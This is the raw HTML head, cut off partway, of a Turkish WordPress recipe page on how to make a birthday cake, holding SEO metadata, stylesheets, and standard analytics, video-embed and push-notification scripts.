

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orgumodelleri.de/dogum-gunu-pastasi-nasil-yapilir/
body_size: 32966
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>Doğum Günü Pastası Nasıl Yapılır? - Örgü Modelleri - orgumodelleri.de</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://orgumodelleri.de/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://orgumodelleri.de/wp-content/uploads/2019/07/dogum-gunu-pastasi-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi.jpg" /><meta name="author" content="melek">
<link rel="icon" type="image/png" href="https://orgumodelleri.de/wp-content/uploads/2016/08/Significon-YouTube-16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://orgumodelleri.de/wp-content/uploads/2016/08/Significon-YouTube-512-500x500.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://orgumodelleri.de/wp-content/uploads/2016/08/Significon-YouTube-512-500x500.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://orgumodelleri.de/wp-content/uploads/2016/08/Significon-YouTube-512-500x500.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://orgumodelleri.de/wp-content/uploads/2016/08/Significon-YouTube-512-500x500.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://orgumodelleri.de/wp-content/uploads/2016/08/Significon-YouTube-512-500x500.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Görünüşü ile iştah kabartan kolay yaş pasta tarifleri hazırladık. Doğum günü pastası nasıl yapılır detaylı bir şekilde videoda izleyebilir daha sonra özel" />
	<link rel="canonical" href="https://orgumodelleri.de/dogum-gunu-pastasi-nasil-yapilir/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="video.movie" />
	<meta property="og:title" content="Doğum Günü Pastası Nasıl Yapılır? - Örgü Modelleri - orgumodelleri.de" />
	<meta property="og:description" content="Görünüşü ile iştah kabartan kolay yaş pasta tarifleri hazırladık. Doğum günü pastası nasıl yapılır detaylı bir şekilde videoda izleyebilir daha sonra özel" />
	<meta property="og:url" content="https://orgumodelleri.de/dogum-gunu-pastasi-nasil-yapilir/" />
	<meta property="og:site_name" content="Örgü Modelleri - orgumodelleri.de" />
	<meta property="article:published_time" content="2019-07-29T14:24:47+00:00" />
	<meta property="og:image" content="https://orgumodelleri.de/wp-content/uploads/2019/07/dogum-gunu-pastasi-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="melek" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="melek" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://orgumodelleri.de/dogum-gunu-pastasi-nasil-yapilir/","url":"https://orgumodelleri.de/dogum-gunu-pastasi-nasil-yapilir/","name":"Doğum Günü Pastası Nasıl Yapılır? - Örgü Modelleri - orgumodelleri.de","isPartOf":{"@id":"https://orgumodelleri.de/#website"},"primaryImageOfPage":{"@id":"https://orgumodelleri.de/dogum-gunu-pastasi-nasil-yapilir/#primaryimage"},"image":{"@id":"https://orgumodelleri.de/dogum-gunu-pastasi-nasil-yapilir/#primaryimage"},"thumbnailUrl":"https://orgumodelleri.de/wp-content/uploads/2019/07/dogum-gunu-pastasi-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi.jpg","datePublished":"2019-07-29T14:24:47+00:00","author":{"@id":"https://orgumodelleri.de/#/schema/person/c1d42fd7cdf33ace8e7c9f85b1d4e3e8"},"description":"Görünüşü ile iştah kabartan kolay yaş pasta tarifleri hazırladık. Doğum günü pastası nasıl yapılır detaylı bir şekilde videoda izleyebilir daha sonra özel","breadcrumb":{"@id":"https://orgumodelleri.de/dogum-gunu-pastasi-nasil-yapilir/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://orgumodelleri.de/dogum-gunu-pastasi-nasil-yapilir/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://orgumodelleri.de/dogum-gunu-pastasi-nasil-yapilir/#primaryimage","url":"https://orgumodelleri.de/wp-content/uploads/2019/07/dogum-gunu-pastasi-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi.jpg","contentUrl":"https://orgumodelleri.de/wp-content/uploads/2019/07/dogum-gunu-pastasi-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi.jpg","width":1280,"height":720,"caption":"Doğum Günü Pastası Nasıl Yapılır?"},{"@type":"BreadcrumbList","@id":"https://orgumodelleri.de/dogum-gunu-pastasi-nasil-yapilir/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://orgumodelleri.de/"},{"@type":"ListItem","position":2,"name":"Doğum Günü Pastası Nasıl Yapılır?"}]},{"@type":"WebSite","@id":"https://orgumodelleri.de/#website","url":"https://orgumodelleri.de/","name":"Örgü Modelleri - orgumodelleri.de","description":"Örgü modelleri, İğne Oyaları, Lif Modelleri, Hobi dünyası ve daha fazlası","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orgumodelleri.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://orgumodelleri.de/#/schema/person/c1d42fd7cdf33ace8e7c9f85b1d4e3e8","name":"melek","url":"https://orgumodelleri.de/author/melek/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Örgü Modelleri - orgumodelleri.de &raquo; akışı" href="https://orgumodelleri.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Örgü Modelleri - orgumodelleri.de &raquo; yorum akışı" href="https://orgumodelleri.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Örgü Modelleri - orgumodelleri.de &raquo; Doğum Günü Pastası Nasıl Yapılır? yorum akışı" href="https://orgumodelleri.de/dogum-gunu-pastasi-nasil-yapilir/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orgumodelleri.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://orgumodelleri.de/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;subset=latin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;subset=latin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C700%7CDroid+Serif%3A400%2C700&#038;subset=latin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://orgumodelleri.de/wp-content/themes/video/style.css?ver=7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://orgumodelleri.de/wp-content/themes/video/includes/demos/recipes/demo_style.css?ver=7.3' type='text/css' media='all' />
<script type="text/javascript" src="https://orgumodelleri.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://orgumodelleri.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KF8MZ79" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["orgumodelleri.de"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KF8MZ79");
/* ]]> */
</script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;ini sonlandırın -->
<link rel="https://api.w.org/" href="https://orgumodelleri.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orgumodelleri.de/wp-json/wp/v2/posts/13089" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orgumodelleri.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://orgumodelleri.de/?p=13089' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orgumodelleri.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgumodelleri.de%2Fdogum-gunu-pastasi-nasil-yapilir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orgumodelleri.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgumodelleri.de%2Fdogum-gunu-pastasi-nasil-yapilir%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script data-cfasync="false">  (function(r,e,E,m,b){E[r]=E[r]||{};E[r][b]=E[r][b]||function(){
  (E[r].q=E[r].q||[]).push(arguments)};b=m.getElementsByTagName(e)[0];m=m.createElement(e);
  m.async=1;m.src=("file:"==location.protocol?"https:":"")+"//s.reembed.com/G-AQ0gv1.js";
  b.parentNode.insertBefore(m,b)})("reEmbed","script",window,document,"api");
</script>
<meta property="og:video:url" content="https://www.youtube.com/embed/jStRa-Y80XI" />
<meta property="og:video:secure_url" content="https://www.youtube.com/embed/jStRa-Y80XI" />
<meta property="og:video:type" content="text/html" />
<meta property="og:video:width" content="640" />
<meta property="og:video:height" content="390" />
<meta property="og:video:url" content="http://www.youtube.com/v/jStRa-Y80XI?version=3&autohide=1" />
<meta property="og:video:secure_url" content="https://www.youtube.com/v/jStRa-Y80XI?version=3&autohide=1" />
<meta property="og:video:type" content="application/x-shockwave-flash" />
<meta property="og:video:width" content="640" />
<meta property="og:video:height" content="390" /><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
          <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://orgumodelleri.de");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'ee3dd367-931f-4f79-ae64-cd80b74c2d59';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Yeni içerik takibine başladığınız için teşekkür ederiz.";
oneSignal_options['path'] = "https://orgumodelleri.de/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.44fa898b-ecac-43e4-a4f9-b7817452e5d5";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Yeni videolardan haberdar olmak istemez misin?";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Örnek Bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Örnek bildirim mesajı burada yer alır.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Örnek Bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Örnek bildirim mesajı burada yer alır.";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "dilediğin zaman bildirimleri kapatabilirsin.";
oneSignal_options['promptOptions']['acceptButtonText'] = "EVET";
oneSignal_options['promptOptions']['cancelButtonText'] = "HAYIR";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "EVET";
